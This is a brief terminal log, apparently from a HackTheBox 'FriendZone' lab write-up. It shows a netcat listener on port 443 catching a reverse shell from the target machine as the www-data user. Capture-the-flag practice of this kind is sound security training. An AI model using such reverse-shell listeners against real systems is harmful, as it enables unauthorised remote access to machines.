 ~/HackTheBox/FriendZone ✔ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.1.225] 58256
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 00:15:09 up  2:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$